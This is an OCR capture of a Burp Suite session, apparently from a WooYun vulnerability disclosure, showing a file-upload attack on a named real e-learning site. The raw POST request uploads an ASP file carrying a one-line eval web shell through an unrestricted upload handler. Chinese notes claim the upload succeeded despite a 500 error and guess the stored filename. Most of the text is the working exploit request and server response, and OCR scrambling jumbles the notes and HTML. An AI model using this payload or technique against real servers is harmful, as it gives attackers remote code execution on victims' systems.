 2 × ...
Go Cancel < >
根据返回时间所以这个文件将会是：wooyun.asp(20150716195000???.asp)
Target: http://elearning.chang-de.com:6088
Request
Raw Params Headers Hex
POST /js/JQueryUpload/UploadKnowledge.aspx HTTP/1.1
Host: elearning.chang-de.com:6088
Proxy-Connection: keep-alive
Content-Length: 647
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Origin: null
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.89
Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary5olExjMLtBGQQWO2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
------WebKitFormBoundary5olExjMLtBGQQWO2
Content-Disposition: form-data; name="Filedata";
filename="wooyun.asp"
直接上传ASP文件
Content-Type: application/octet-stream
这里上传wooyun.asp
锘□<%eval request("wooyun")%>
------WebKitFormBoundary5olExjMLtBGQQWO2
Content-Disposition: form-data; name="Filename"
361.asp
------WebKitFormBoundary5olExjMLtBGQQWO2
Content-Disposition: form-data; name="folder"
/Upload/TempFile
------WebKitFormBoundary5olExjMLtBGQQWO2
Content-Disposition: form-data; name="fileext"
*.rar;*.asp;
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Date: Thu, 16 Jul 2015 11:50:00 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 4720
我的burp有问题，现在是19:00
不是11:00
<html>
<head>
<title>未将对象引用设置到对象的实例。</title>
<style>
body
{font-family:"Verdana";font-weight:normal;font-size:
.7em;color:black;}
p
{font-family:"Verdana";font-weight:normal;color:black;m
argin-top: -5px}
b
返回了错误，这个站点有点问题
{font-family:"Verdana";font-weight:bold;color:black;mar
gin-top: -5px}
但是已经成功上传了的！
H1 {
font-family:"Verdana";font-weight:normal;font-size:18pt
;color:red }
H2 {
font-family:"Verdana";font-weight:normal;font-size:14pt
;color:maroon }
pre {font-family:"Lucida Console";font-size:
.9em}
.marker {font-weight: bold; color:
black;text-decoration: none;}
.version {color: gray;}
.error {margin-bottom: 10px;}
.expandable { text-decoration:underline;
www.wooyun.org
? < + > Type a search term 0 mat